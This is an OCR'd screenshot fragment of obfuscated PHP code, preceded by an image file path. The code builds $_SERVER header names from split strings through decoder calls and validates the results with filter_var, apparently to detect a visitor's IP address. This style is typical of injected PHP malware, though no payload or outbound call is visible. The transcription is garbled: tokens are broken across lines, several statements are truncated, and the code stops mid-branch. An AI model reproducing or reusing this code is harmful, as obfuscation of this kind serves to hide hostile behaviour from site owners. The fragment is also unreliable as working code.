
if
 (
isset
(
$_SERVER
[Abx::g(
'_'
 . 
'pdn'
, 
'_'
 . 
'eu'
)])) 

$_pe
 = 
$_SERVER
[Abx::g(
'_wxo'
, 
'_z'
 . 
'h'
if
 (
isset
(
$_SERVER
[Abx::g(
'_'
 . 
'a'
, 
'_'
 . 
'lt'
)])) 

$_vjy
 = 
$_SERVER
[Abx::g(
'_ja'
 . 
'z'
, 
'_n
t'
if
 (
isset
(
$_SERVER
[Abx::g(
'_'
 . 
'o'
, 
'_'
 . 
'pue'
)])) 

$_zdb
 = 
$_SERVER
[Abx::g(
'_kd'
 . 
'a'
, 
'_'
. 
'bf'
 . 
'o'
if
 (
isset
(
$_SERVER
[Abx::g(
'_b'
 . 
'm'
, 
'_l'
 . 
'f'
)])) 

$_bb
 = 
$_SERVER
[Abx::g(
'_'
 . 
'es'
 . 
'e'
, 
'_nu'
if
 (function_exists(Abx::g(
'_yj'
, 
'_z'
 . 
'z
m'
))) { 

if
 (
isset
(
$_oap
) && filter_var(
$_oap
, Vt
x::g(
19
))) 

$_tly
 = 
$_oap
; 

elseif
 (
isset
(
$_oq
) && filter_var(
$_oq
, 
Vtx::g(
20
))) 

$_tly
 = 
$_oq
; 

else